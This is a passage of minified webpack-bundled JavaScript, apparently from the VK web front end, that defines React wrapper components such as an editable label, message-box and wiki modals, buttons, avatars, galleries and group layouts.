a={},o={};switch(e){case"horizontal":a.paddingTop=t,a.paddingBottom=t,o.marginTop=t&&-t,o.marginBottom=t&&-t;break;case"vertical":a.paddingLeft=t,a.paddingRight=t,o.marginLeft=t&&-t,o.marginRight=t&&-t}return{testPaddingStyle:a,containerMarginStyle:o}})(I,N),H=()=>{R(!0),f?.()},E=()=>{M&&(v?.({value:t}),R(!1))};return(0,i.useEffect)((()=>{T.current&&P&&(T.current.focus(),T.current.select())}),[P]),(0,o.jsx)(l.Flex,{align:"center",className:(0,n.classNames)(h.default.root,b,P&&h.default.rootEditing),style:P?void 0:F,children:P?(0,o.jsx)(s.Textarea,{onChange:a,value:t,onBlur:()=>{g||R(!1)},rows:2,placeholder:_,onKeyDown:e=>{"Escape"===e.code&&(p?.(),R(!1),e.preventDefault(),e.stopPropagation()),"Enter"===e.code&&(E(),e.preventDefault(),e.stopPropagation())},after:g&&(0,o.jsx)(d.IconButton,{hoverMode:"opacity",onClick:E,label:j,children:(0,o.jsx)(u.Icon16Done,{})}),status:M?"default":"error",getRef:T,style:{width:k,minWidth:C}}):(0,o.jsxs)(l.Flex,{role:"button",tabIndex:0,"aria-label":y,"aria-describedby":B,className:h.default.textWrapper,style:z,align:"center",justify:"space-between",onKeyDown:e=>{"Enter"!==e.code&&"Space"!==e.code||(H(),e.preventDefault(),e.stopPropagation())},onClick:H,gap:"m",noWrap:!0,children:[(0,o.jsx)(A,{id:B,className:(0,n.classNames)(L&&(0,c.getColorClass)("color_text_secondary")),...w,children:t?.toString().trim()||_}),(0,o.jsx)("div",{className:O,children:(0,o.jsx)(m.Icon16PenOutline,{tabIndex:-1})})]})})}},434427:(e,t,a)=>{a.d(t,{EditableLabel:()=>o.EditableLabel});var o=a(383183)},945242:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>r});var o=a(474848),i=a(220208),n=a(866467);function r({onClick:e,"data-testid":t}){return(0,o.jsx)(i.ModalDismissButton,{"data-testid":t,"aria-label":(0,n.getLang)("global_close"),onClick:e})}},499119:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>v,MessageBoxModalLoader:()=>g,showMessageBoxModal:()=>f,showMessageBoxModalSuspense:()=>x,useMessageBoxHideAttempt:()=>p});var o=a(474848),i=a(296540),n=a(440961),r=a(270959),l=a(840741),s=a(634444),d=a(865708),c=a(28928),u=a(705722),m=a(142278),h=a(72493);function v({children:e,onDestroy:t,zLayer:a,onClick:c,onShow:m,locale:h,...v}){const{boxesRef:p}=(0,u.useMessageBoxModalContext)(),f=(0,i.useRef)(null),g=(0,i.useRef)(p.current||new Set),x=(0,i.useRef)(!1),_=(0,i.useRef)(!1),[k,C]=(0,i.useState)(null),b=(0,l.useObjectMemo)(v),y=(0,s.useStableCallback)((()=>{f.current?.hide()})),j=(0,s.useStableCallback)((()=>{_.current=!0,t()})),S=(0,i.useRef)(null),I=(0,i.useRef)(null),N=()=>{f.current?.updateBoxCoords()};(0,i.useEffect)((()=>{const e=new r.MessageBox({...v,noControls:!0,needShadow:!1,isReactModal:!0,onDestroy:j,containerClass:"popup_box_container--no-body",onShow:()=>{a&&(window.nav.objLoc.z!==a&&(S.current=window.nav.objLoc.z),I.current=window.layers.fullhide,window.nav.objLoc.z=a,window.nav.setLoc(window.nav.objLoc),window.layers.fullhide=y),m?.()},onHide:e=>{if(a&&_.current&&!e){const e={...window.nav.objLoc};S.current?e.z=S.current:delete e.z,window.nav.setLoc(e),window.layers.fullhide=I.current}}}).show();return f.current=e,g.current?.add(e),C(e.boxLayoutNode),()=>{if(x.current||f.current?._hideForce(),!p.current&&g.current)for(const e of[...g.current].reverse())e._hideForce();f.current=null,C(null)}}),[]);const w=(0,s.useStableCallback)((e=>{f.current&&f.current.setOptions(e)}));(0,i.useEffect)((()=>{w(b)}),[b]);const A=(0,i.useMemo)((()=>({boxRef:f,boxesRef:g,setOptions:w})),[]);return(0,i.useLayoutEffect)((()=>{k&&N()}),[k]),k?(0,n.createPortal)((0,o.jsx)(u.MessageBoxModalContextProvider,{value:A,children:(0,o.jsx)(d.AppRootProvider,{onClick:c,locale:h,children:e({onClose(){x.current=!0,y()},refreshCoordinates:N})})}),k):null}function p(e){const{boxRef:t,setOptions:a}=(0,u.useMessageBoxModalContext)(),o=(0,s.useStableCallback)((t=>!e||e(t)));(0,i.useEffect)((()=>{a({onHideAttempt:o})}),[]);return{hideBox:(0,s.useStableCallback)((e=>{t.current?.hide(e)}))}}function f(e,t){const a=(0,m.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>{a.unmount(),t?.onDestroy?.()}})}const g=({refreshCoordinates:e})=>((0,i.useEffect)((()=>{e()}),[]),(0,o.jsx)(c.ScreenSpinner.Container,{className:h.default.spinner,mode:"overlay",children:(0,o.jsx)(c.ScreenSpinner.Loader,{})}));function x(e,t){f((t=>(0,o.jsx)(i.Suspense,{fallback:(0,o.jsx)(g,{...t}),children:e(t)})),t)}},705722:(e,t,a)=>{a.d(t,{MessageBoxModalContextProvider:()=>n,useMessageBoxModalContext:()=>r});var o=a(296540);const i=(0,o.createContext)({boxRef:(0,o.createRef)(),boxesRef:(0,o.createRef)(),setOptions(){throw new Error("Ensure MessageBoxModal exists")}}),n=i.Provider;function r(){return(0,o.useContext)(i)}},294800:(e,t,a)=>{a(474848),a(296540),a(499119),a(351118),a(127609)},548174:(e,t,a)=>{a.d(t,{ModalBoxFast:()=>r});var o=a(474848),i=a(454919),n=a(866467);function r({closeAriaLabel:e,children:t,...a}){return(0,o.jsx)(i.ModalBoxFast,{closeAriaLabel:e??(0,n.getLang)("global_close"),...a,children:t})}},281356:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>i.ModalBoxFast,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt});var o=a(499119),i=(a(294800),a(548174))},933476:(e,t,a)=>{a.d(t,{PageBlockOffsetSpacing:()=>n});var o=a(474848),i=a(194528);function n(){return(0,o.jsx)(i.Spacing,{size:"--page-block-offset"})}},84783:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>s});var o=a(474848),i=a(285056),n=a(220208),r=a(410301),l=a(351118);function s({children:e,description:t,checked:a,onChange:s,disabled:d}){return(0,o.jsxs)("div",{className:(0,l.classNames)(r.default.root,d&&r.default.rootDisabled),children:[(0,o.jsx)("div",{className:r.default.content,children:(0,o.jsxs)(i.Text,{Component:"div",children:[e,Boolean(t)&&(0,o.jsx)("div",{className:r.default.description,children:t})]})}),(0,o.jsx)("div",{className:r.default.switch,children:(0,o.jsx)(n.Switch,{checked:a,onChange:s,disabled:d})})]})}},890446:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>o.SettingsCellSwitch});var o=a(84783)},723846:(e,t,a)=>{a.d(t,{TwoColumnNarrowWithOffset:()=>n});var o=a(474848),i=a(441600);const n=({children:e,...t})=>(0,o.jsx)(i.TwoColumnLayout.Narrow,{...t,offsetTop:"calc(var(--page-block-offset) + var(--header-height))",children:e})},612507:(e,t,a)=>{a.d(t,{createWikiModalInitiator:()=>p});var o=a(474848),i=a(440961),n=a(296540),r=a(246429),l=a(634444),s=a(82549),d=a(349835),c=a(545537),u=a(865708),m=a(237625),h=a(142278);function v({children:e,onDestroy:t,wLayer:a,width:h,skipBoxesHide:v,noLocChange:p,queue:f=!1,portalRoot:g,onHideAttempt:x}){const[_,k]=(0,n.useState)(null),C=(0,n.useRef)("idle"),b=(0,n.useRef)(!1),y=(0,n.useRef)(!1),j=(0,n.useRef)(null),S=(0,l.useStableCallback)((()=>{y.current||((0,m.debugLogDev)("[WikiModal] onDestroy"),t(),y.current=!0)})),I=(0,l.useStableCallback)((()=>{const e=j.current;e&&(b.current||((0,m.debugLogDev)("[WikiModal] hideLayer"),e.hide(),S(),b.current=!0))})),N=(0,l.useStableCallback)((()=>{const e=j.current;e&&e.updateSize()})),w=(0,l.useStableCallback)((()=>{const{wkContentText:e}=(0,d.getWkViewNodes)();e&&((0,m.debugLogDev)("[WikiModal] render component"),k(e),C.current="mounted")})),A=(0,l.useStableCallback)((()=>{"mounted"===C.current&&(C.current="unmounted",k(null))}));return(0,n.useEffect)((()=>((0,r.showBoxLoader)(),(0,s.getWkView)().then((e=>{(0,r.hideBoxLoader)(),j.current=e,e.show("","",{wkRaw:a,asBox:!1,skipBoxesHide:v,noLocChange:p,queue:f,onHideAttempt:x},"");const{wkBox:t,wkContent:o,wkRight:i}=(0,d.getWkViewNodes)();t.classList.add("wk_view_react"),o.style.width="number"==typeof h?`${h}px`:h,i.classList.add("hidden"),w(),(0,c.addWkViewHideQueue)(S)})).catch((e=>{(0,m.debugLogDev)("[WikiModal] get static error",e),(0,r.hideBoxLoader)(),I()})),()=>{(0,m.debugLogDev)("[WikiModal] exit"),I(),A(),(0,c.removeWkViewHideQueue)(S)})),[]),_?(0,i.createPortal)((0,o.jsx)(u.AppRootProvider,{portalRoot:g,children:e({onClose(){(0,m.debugLogDev)("[WikiModal] call onClose from component"),I()},refreshCoordinates(){(0,m.debugLogDev)("[WikiModal] call refreshCoordinates from component"),N()}})}),_):null}function p({renderFn:e,...t}){const a=(t,a)=>e({...t,...a});return{wLayer:t.wLayer,ModalComponent:function({onDestroy:e,...i}){return(0,o.jsx)(v,{...t,onDestroy:e,children:e=>a(e,i)})},showModal(e){!function({renderFn:e,...t}){const a=(0,h.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>a.unmount()})}({renderFn:t=>a(t,e),...t})}}}},82549:(e,t,a)=>{function o(){return new Promise(((e,t)=>{window.WkView?e(window.WkView):window.stManager.add([window.jsc("web/wkview.js"),"wkview.css"]).then((()=>e(window.WkView))).catch((e=>t(e)))}))}a.d(t,{getWkView:()=>o})},29944:(e,t,a)=>{a(612507)},339122:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>r});var o=a(474848),i=a(755445),n=a(866467);function r(e){const t=e.label??function(e){switch(e){case"add":return(0,n.getLang)("audio_add_to_audio");case"delete":return(0,n.getLang)("global_delete_audio")}}(e.type);return(0,o.jsx)(i.AudioMyMusicIconButton,{...e,label:t})}},878970:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(339122)},949875:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(878970)},509734:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(949875)},307699:(e,t,a)=>{a.d(t,{useNarrowColumnOffset:()=>n});var o=a(990275),i=a(907678);const n=()=>(0,o.useHeaderHeight)()+(0,i.usePageBlockOffset)()},211413:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>i.MessageBoxDismissButton,MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>o.ModalBoxFast,PageBlockOffsetSpacing:()=>n.PageBlockOffsetSpacing,SettingsCellSwitch:()=>l.SettingsCellSwitch,TwoColumnNarrowWithOffset:()=>r.TwoColumnNarrowWithOffset,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt,useNarrowColumnOffset:()=>s.useNarrowColumnOffset});a(600111);var o=a(281356),i=(a(29944),a(945242)),n=a(933476),r=a(723846),l=a(890446),s=a(307699)},282374:(e,t,a)=>{a.d(t,{ActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(815138),r=a(738935),l=a(605754);const s=Object.assign((({multiline:e,interpunct:t,className:a,children:r,...s})=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.rootMultiline,a),...s,children:(0,o.jsx)(n.Join,{separator:(0,o.jsx)("span",{className:(0,i.classNames)(l.default.separator,t&&l.default.separatorInterpunct)}),children:r})})),{Item:r.ActionsGroupItem})},738935:(e,t,a)=>{a.d(t,{ActionsGroupItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(412888),s=a(475621);const d={primary:s.default.rootModePrimary,secondary:s.default.rootModeSecondary},c=({mode:e="primary",before:t,stretched:a,children:c,...u})=>(0,o.jsx)(n.Tappable,{Component:"span",hoverMode:s.default.rootHover,activeMode:s.default.rootActive,className:(0,i.classNames)(s.default.root,a&&s.default.rootStretched,d[e]),...u,children:(0,o.jsxs)("span",{className:s.default.in,children:[!!t&&(0,o.jsx)("span",{className:s.default.before,children:t}),(0,o.jsx)(l.TextClamp,{Component:r.Text,lines:1,children:c})]})})},928240:(e,t,a)=>{a.d(t,{ActionSheet:()=>n});var o=a(474848),i=a(220208);const n=({header:e,text:t,title:a,description:n,...r})=>(0,o.jsx)(i.ActionSheet,{title:e||a,description:t||n,...r})},608972:(e,t,a)=>{a.d(t,{ActionSheetItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(206460);const l=({className:e,disableOpacity:t,...a})=>(0,o.jsx)(n.ActionSheetItem,{className:(0,i.classNames)(e,t&&r.default.rootDisableOpacity),...a})},106704:(e,t,a)=>{a.d(t,{Alert:()=>n});var o=a(474848),i=a(220208);const n=({header:e,text:t,title:a,description:n,...r})=>(0,o.jsx)(i.Alert,{title:e,description:t||n,"aria-label":a,...r})},15978:(e,t,a)=>{a.d(t,{Appearance:()=>n,AppearanceProvider:()=>i});var o=a(220208);const i=o.ColorSchemeProvider,n=o.ColorScheme},612196:(e,t,a)=>{a.d(t,{Avatar:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(377803),l=a(783856),s=a(195204);const d={blue:r.default.colorAccentBlue.normal.value,gray:r.default.colorAccentGray.normal.value,red:r.default.colorAccentRed.normal.value,green:r.default.colorAccentGreen.normal.value,orange:r.default.colorAccentOrange.normal.value,orange_peach:r.default.colorAccentOrangePeach.normal.value,orange_fire:r.default.colorAccentOrangeFire.normal.value,purple:r.default.colorAccentPurple.normal.value,violet:r.default.colorAccentViolet.normal.value,raspberry_pink:r.default.colorAccentRaspberryPink.normal.value},c=Object.assign(n.Avatar,{ColorPlaceholder:({appearance:e,className:t,style:a,children:n,...r})=>{const c=d[e];return(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.root,t),style:{color:c,...a},...r,children:[(0,o.jsx)(l.Overlay,{className:s.default.overlay,style:{background:c}}),n]})}})},327626:(e,t,a)=>{a.d(t,{Banner:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(876886);const l=({header:e,subheader:t,text:a,asideMode:l,title:s,subtitle:d,extraSubtitle:c,after:u,noPadding:m,stretched:h,mode:v,className:p,...f})=>{const g="transparent"===v;return(0,o.jsx)(n.Banner,{subtitle:t||d,extraSubtitle:a||c,title:e||s,after:l||u,mode:g?"tint":v,...f,className:(0,i.classNames)(!m&&r.default.rootPadding,h&&r.default.rootStretched,g&&r.default.rootTransparent,p)})}},454154:(e,t,a)=>{a.d(t,{Button:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(298678);const l={1:r.default.elevation1,2:r.default.elevation2,3:r.default.elevation3,4:r.default.elevation4},s=({appearance:e,mode:t,minWidth:a,elevation:s,className:d,style:c,...u})=>{const m="secondary_transparent"===t,h=void 0===t&&"neutral"===e||m?"secondary":t;return(0,o.jsx)(n.Button,{...u,style:{...c,...m?{"--vkui--color_background_contrast_secondary_alpha":"rgba(0, 0, 0, 0.36)","--vkui--color_background_contrast_secondary_alpha--hover":"rgba(0, 0, 0, 0.32)","--vkui--color_background_contrast_secondary_alpha--active":"rgba(0, 0, 0, 0.3)"}:void 0,...a?{minWidth:a}:void 0},mode:h,appearance:m?"overlay":e,className:(0,i.classNames)(r.default.root,s&&l[s],d)})}},175400:(e,t,a)=>{a.d(t,{ButtonGroup:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(582192),s=a(215680);const d=({segmented:e,separator:t,className:a,children:d,...c})=>(t&&(d=r.Children.toArray(d).map(((e,t,a)=>{const i=t===a.length-1;return(0,o.jsxs)(r.Fragment,{children:[e,!i&&(0,o.jsx)(l.Separator,{className:s.default.separator,direction:"vertical"})]},t)}))),(0,o.jsx)(n.ButtonGroup,{className:(0,i.classNames)(e&&s.default.rootSegmented,a),...c,gap:e?"space":c.gap,children:d}))},540990:(e,t,a)=>{a.d(t,{Calendar:()=>l});var o=a(474848),i=a(351118),n=a(220208);const r={primary:a(830578).default.rootWithPrimaryButton,secondary:void 0},l=({doneButtonMode:e,className:t,onClose:a,onDoneButtonClick:l,...s})=>(0,o.jsx)(n.Calendar,{...s,className:(0,i.classNames)(e&&r[e],t),onDoneButtonClick:a||l})},812950:(e,t,a)=>{a.d(t,{CardGrid:()=>n});var o=a(474848),i=a(220208);const n=({spaced:e,padding:t,...a})=>(0,o.jsx)(i.CardGrid,{padding:e||t,...a})},21784:(e,t,a)=>{a.d(t,{CardScroll:()=>n});var o=a(474848),i=a(220208);const n=({noSpaces:e,padding:t,...a})=>{const n=void 0===e?t:!e;return(0,o.jsx)(i.CardScroll,{padding:n,...a})}},330414:(e,t,a)=>{a.d(t,{Cell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(187986);const l=Object.assign((({expandable:e,subhead:t,chevron:a,overTitle:l,className:s,noIsolation:d,alignIconsStart:c,...u})=>(0,o.jsx)(n.Cell,{chevron:e||a,overTitle:t||l,className:(0,i.classNames)(s,d&&r.default.noIsolation,c&&r.default.alignIconsStart),...u})),{Checkbox:n.Cell.Checkbox})},652862:(e,t,a)=>{a.d(t,{CellButton:()=>r});var o=a(474848),i=a(220208);const n={primary:"accent",danger:"negative",neutral:"neutral"},r=({mode:e,expandable:t,subhead:a,appearance:r,chevron:l,overTitle:s,...d})=>(0,o.jsx)(i.CellButton,{appearance:e&&n[e]||r,overTitle:a||s,chevron:t||l,...d})},944048:(e,t,a)=>{a.d(t,{Checkbox:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(531496);const l=({stretched:e=!0,className:t,...a})=>(0,o.jsx)(n.Checkbox,{className:(0,i.classNames)(!e&&r.default.rootNoStretched,t),...a})},654138:(e,t,a)=>{a.d(t,{Chip:()=>o});const o=a(220208).Chip},409816:(e,t,a)=>{a.d(t,{ConfigProvider:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,colorScheme:t,...a})=>(0,o.jsx)(i.ConfigProvider,{colorScheme:e||t,...a})},336150:(e,t,a)=>{a.d(t,{ContentBadge:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(285056),s=a(464019),d=a(777685),c=a(84170);const u={primary:c.default.rootModePrimary,secondary:c.default.rootModeSecondary,outline:c.default.rootModeOutline},m={s:c.default.rootSizeS,m:c.default.rootSizeM,l:c.default.rootSizeL},h={accent:c.default.rootAppearanceAccent,"accent-red":c.default.rootAppearanceAccentRed,"accent-orange-fire":c.default.rootAppearanceAccentOrangeFire,"accent-orange":c.default.rootAppearanceAccentOrange,"accent-orange-peach":c.default.rootAppearanceAccentOrangePeach,"accent-green":c.default.rootAppearanceAccentGreen,"accent-secondary":c.default.rootAppearanceAccentSecondary,"accent-tint":c.default.rootAppearanceAccentTint,"accent-blue":c.default.rootAppearanceAccentBlue,"accent-purple":c.default.rootAppearanceAccentPurple,"accent-violet":c.default.rootAppearanceAccentViolet,"accent-raspberry-pink":c.default.rootAppearanceAccentRaspberryPink,"accent-pink":c.default.rootAppearanceAccentPink,"accent-gray":c.default.rootAppearanceAccentGray,neutral:c.default.rootAppearanceNeutral,overlay:c.default.rootAppearanceOverlay},v=Object.assign((({children:e,capsule:t,className:a,size:d="m",mode:v="primary",appearance:p="accent",...f})=>{const g="l"===d?l.Footnote:l.Caption;return(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(c.default.root,u[v],m[d],h[p],"s"!==d&&t&&c.default.rootCapsule,a),...f,children:(0,o.jsx)(g,{weight:"2",className:c.default.content,children:(0,o.jsx)(s.ContentBadgeProvider,{value:{isSingleChild:1===r.Children.count(e),size:d},children:e})})})}),{IconSlot:d.ContentBadgeIconSlot})},464019:(e,t,a)=>{a.d(t,{ContentBadgeProvider:()=>n,useContentBadgeContext:()=>r});var o=a(296540);const i=(0,o.createContext)({isSingleChild:!1,size:"m"}),n=i.Provider,r=()=>(0,o.useContext)(i)},777685:(e,t,a)=>{a.d(t,{ContentBadgeIconSlot:()=>s});var o=a(474848),i=a(464019),n=a(106263);const r={s:void 0,m:n.default.rootSizeM,l:n.default.rootSizeL},l={s:void 0,m:n.default.rootSingleIconSizeM,l:n.default.rootSingleIconSizeL},s=({getRootRef:e,children:t})=>{const{size:a,isSingleChild:n}=(0,i.useContentBadgeContext)();return"s"===a?null:(0,o.jsx)("div",{ref:e,className:n?l[a]:r[a],children:t})}},350072:(e,t,a)=>{a.d(t,{Counter:()=>r});var o=a(474848),i=a(220208);const n={secondary:{mode:"primary",appearance:"neutral"},prominent:{mode:"primary",appearance:"accent-red"}},r=({mode:e="inherit",appearance:t,...a})=>{let r,l;if("secondary"===e||"prominent"===e){const{mode:a,appearance:o}=n[e];r=a,l=t||o}else r=e,l=t;return(0,o.jsx)(i.Counter,{mode:r,appearance:l,...a})}},744440:(e,t,a)=>{a.d(t,{CustomScrollView:()=>n});var o=a(474848),i=a(220208);const n=({windowResize:e,autoHideScrollbar:t,autoHideScrollbarDelay:a,boxRef:n,noOverscroll:r,overscrollBehavior:l,...s})=>(0,o.jsx)(i.CustomScrollView,{getRootRef:n,overscrollBehavior:r?"none":l,...s})},303800:(e,t,a)=>{a.d(t,{Div:()=>n});var o=a(474848),i=a(220208);const n=({children:e,style:t={},mode:a="default",spacing:n=0,paddingTop:r,paddingBottom:l,...s})=>{const d={};switch(a){case"horizontal":d.paddingTop=n,d.paddingBottom=n;break;case"vertical":d.paddingLeft=n,d.paddingRight=n}return void 0!==r&&(d.paddingTop=r),void 0!==l&&(d.paddingBottom=l),(0,o.jsx)(i.Div,{...s,style:{...d,...t},children:e})}},546642:(e,t,a)=>{a.d(t,{EllipsisText:()=>n});var o=a(474848),i=a(220208);const n=({title:e,...t})=>(0,o.jsx)(i.EllipsisText,{disableNativeTitle:!!e,...t})},724648:(e,t,a)=>{a.d(t,{Flex:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({gap:e=[0,0],...t})=>(0,o.jsx)(i.Flex,{gap:Array.isArray(e)?[e[1],e[0]]:0===e?[0,0]:e,...t})),{Item:i.Flex.Item})},836422:(e,t,a)=>{a.d(t,{FormStatus:()=>n});var o=a(474848),i=a(220208);const n=({header:e,title:t,...a})=>(0,o.jsx)(i.FormStatus,{title:e||t,...a})},790744:(e,t,a)=>{a.d(t,{Gallery:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(692006),s=a(303800),d=a(194528),c=a(893168);const u={s:"s",m:"s",l:"m"},m=({arrowSize:e,disableArrowSizeBackwardСompatible:t,slideIndex:a=0,onChange:m,children:h,bullets:v,getSlideLabel:p,getSlideTimeout:f,bulletsRef:g,className:x,animated:_,arrowAreaHeight:k,style:C,"data-testid":b="gallery",...y})=>{let j;t?j="l"===e?"m":e:e&&(j=u[e]);const[S,I]=(0,r.useState)(a);(0,r.useEffect)((()=>{I(a)}),[a]);const N=e=>{I(e),m?.(e)},w="number"==typeof k,A=w?{"--arrow-area-height":`${k}px`}:{},B=(e,t)=>{N(e),t&&(e>S?y.onNextClick?.(t):y.onPrevClick?.(t))};if("overlay"===v){const e=f?.(S);return(0,o.jsxs)(s.Div,{mode:"vertical",paddingTop:0,paddingBottom:0,className:c.default.root,children:[(0,o.jsx)(n.Gallery,{...y,timeout:e,arrowSize:j,slideIndex:S,onChange:N,bullets:!1,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),(0,o.jsx)(l.Bullets,{size:"s",mode:"overlay",bulletsMaxCount:7,fillAnimationDelay:e,count:r.Children.count(h),activeIndex:S,onBulletClick:B,getSlideLabel:p,getRootRef:g})]})}return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Gallery,{...y,arrowSize:j,slideIndex:S,onChange:N,bullets:"accent"!==v&&v,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),"accent"===v&&r.Children.count(h)>1&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:20}),(0,o.jsx)(l.Bullets,{size:"m",mode:"accent",count:r.Children.count(h),activeIndex:S,onBulletClick:N,getSlideLabel:p,getRootRef:g})]})]})}},172656:(e,t,a)=>{a.d(t,{Group:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(692056),l=a(74664),s=a(566765),d=a(226185),c=a(955240);const u={s:c.default.groupPaddingS,m:c.default.groupPaddingM,none:c.default.groupPaddingNone};const m=Object.assign((function({className:e,mode:t,padding:a,children:r,noTopRounded:m,noBottomRounded:h,stretched:v,...p}){const{computedMode:f}=(0,d.useDefaultMode)(),{isInsideGroupLayout:g}=(0,s.useGroupLayoutContext)(),x=t??f;return g?(0,o.jsx)(l.GroupIsland,{className:e,padding:a,noTopRounded:m,noBottomRounded:h,stretched:v,...p,children:(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:r})}):(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:(0,o.jsx)(n.Group,{className:(0,i.classNames)(c.default.group,u[a??"m"],"card"===x&&c.default.groupModeCard,"plain"===x&&c.default.groupModePlain,"card"===x&&"vkitInternalGroupCard",m&&c.default.noTopRounded,h&&c.default.noBottomRounded,v&&c.default.stretched,e),mode:x,...p,children:r})})}),{ExpandedContent:r.GroupExpandedContent})},692056:(e,t,a)=>{a.d(t,{GroupExpandedContent:()=>l});var o=a(474848),i=a(351118),n=a(955240);const r={vertical:n.default.verticalContentExpanded,horizontal:n.default.horizontalContentExpanded},l=({className:e,children:t,direction:a="horizontal"})=>(0,o.jsx)("div",{className:(0,i.classNames)(r[a],"vkitInternalGroupExpandedContent",e),children:t})},74664:(e,t,a)=>{a.d(t,{GroupIsland:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(566765),l=a(329232);const s={s:l.default.groupPaddingS,m:void 0,none:l.default.groupPaddingNone},d=({className:e,header:t,children:a,padding:d,description:c,noTopRounded:u,noBottomRounded:m,stretched:h,...v})=>{const{padding:p,mode:f}=(0,r.useGroupLayoutContext)(),g=d??p;return(0,o.jsx)(o.Fragment,{children:(0,o.jsxs)("div",{...v,className:(0,i.classNames)(l.default.group,s[g],"sticked"===f&&l.default.groupSticked,u&&l.default.groupNoTopRounded,m&&l.default.groupNoBottomRounded,h&&l.default.groupStretched,e),children:[t,a,!!c&&(0,o.jsx)(n.Footnote,{className:l.default.description,children:c})]})})}},249100:(e,t,a)=>{a.d(t,{GroupLayout:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(566765);const l={s:a(503708).default.rootSpacingS,m:void 0};function s({children:e,padding:t,spacing:a,mode:s,className:d,...c}){const{padding:u,spacing:m}=(0,r.useGroupLayoutContext)(),h=t??u,v=a??m,p=(0,n.useMemo)((()=>({mode:s,padding:h,spacing:v,isInsideGroupLayout:!0})),[s,h,v]);return(0,o.jsx)(r.GroupLayoutContextProvider,{value:p,children:(0,o.jsx)("div",{className:(0,i.classNames)(l[v],d),...c,children:e})})}},566765:(e,t,a)=>{a.d(t,{GroupLayoutContextProvider:()=>r,emptyGroupLayoutContext:()=>i,useGroupLayoutContext:()=>l});var o=a(296540);const i={isInsideGroupLayout:!1,padding:"m",spacing:"m"},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},226185:(e,t,a)=>{a.d(t,{useDefaultMode:()=>n});var o=a(220208),i=a(296540);function n(){const{isInsideModal:e}=(0,i.useContext)(o.ModalRootContext),{sizeX:t}=(0,o.useAdaptivityWithJSMediaQueries)();return{computedMode:t===o.SizeType.COMPACT||e?"plain":"card",sizeX:t}}},557992:(e,t,a)=>{a.d(t,{Header:()=>g});var o=a(474848),i=a(351118),n=a(220208),r=a(31580),l=a(723723),s=a(546642),d=a(724648),c=a(582192),u=a(285056),m=a(360480);const h={small:m.default.headerSmall,medium:m.default.headerMedium,large:m.default.headerLarge},v={primary:m.default.headerPrimary,secondary:m.default.headerSecondary,tertiary:m.default.headerTertiary},p=(e,t)=>{switch(e){case"primary":switch(t){case"small":return"m";case"medium":return"l";default:return"xl"}case"secondary":return"medium"===t?"l":"s";default:return"m"}},f=({aside:e,mode:t="primary",size:a="small",after:r,Component:f="div",separator:g,stretched:x=!0,before:_,multiline:k,subtitle:C,children:b,className:y,"aria-level":j=2,...S})=>{const I="string"==typeof f&&f.startsWith("h")&&2===f.length,N=k?"div":s.EllipsisText;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(n.Header,{after:e||r,...S,size:p(t,a),multiline:k,className:(0,i.classNames)(m.default.header,!x&&m.default.headerNoStretched,(0,i.hasReactNode)(C)&&m.default.withSubtitle,h[a],v[t],y),subtitle:k?C:C&&(0,o.jsx)("span",{}),Component:f,role:I?void 0:"heading","aria-level":I?void 